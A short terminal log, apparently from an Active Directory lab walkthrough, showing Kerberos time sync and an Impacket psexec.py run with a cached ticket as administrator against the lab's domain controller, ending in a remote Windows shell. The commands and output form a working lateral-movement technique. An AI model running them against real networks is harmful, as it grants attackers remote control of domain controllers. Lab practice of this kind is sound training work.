 ┌──(kali㉿kali)-[~/Documents/AD]
└─$ cat /etc/hosts | grep dev-angelist.lab
192.168.57.9 dev-angelist.lab corp-dc.dev-angelist.lab
┌──(kali㉿kali)-[~/Documents/AD]
└─$ sudo ntpdate -u 192.168.57.9
2025-05-25 13:45:46.302832 (-0400) -0.000072 +/- 0.000325 192.168.57.9 s1 no-leap
┌──(kali㉿kali)-[~/Documents/AD]
└─$ psexec.py -k -no-pass dev-angelist.lab/administrator@corp-dc.dev-angelist.lab
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on corp-dc.dev-angelist.lab.....
[*] Found writable share ADMIN$
[*] Uploading file NcZKkLRW.exe
[*] Opening SVCManager on corp-dc.dev-angelist.lab.....
[*] Creating service lkKC on corp-dc.dev-angelist.lab.....
[*] Starting service lkKC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.